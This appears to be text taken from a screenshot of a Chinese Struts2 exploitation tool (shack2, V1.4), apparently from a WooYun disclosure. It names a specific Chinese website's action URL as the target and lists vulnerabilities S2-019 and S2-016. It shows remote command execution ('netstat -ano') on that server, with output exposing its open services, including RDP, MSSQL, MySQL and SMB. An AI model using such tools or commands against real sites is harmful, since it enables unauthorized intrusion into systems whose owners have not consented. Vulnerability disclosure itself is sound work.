 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.chdgd.com.cn/index/new/detail.action?id=286 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3888
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 436
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING 1280
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING 2064
TCP 0.0.0.0:1311 0.0.0.0:0 LISTENING 1916
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1484
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1572
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3016
TCP 0.0.0.0:8089 0.0.0.0:0 LISTENING 3888
命令执行完毕........----2016/4/2 9:43:13
正在执行命令中，请稍等片刻........----2016/4/2 9:43:34
命令执行完毕........----2016/4/2 9:43:35
正在执行命令中，请稍等片刻........----2016/4/2 9:44:01
命令执行完毕........----2016/4/2 9:44:02
www.wooyun.org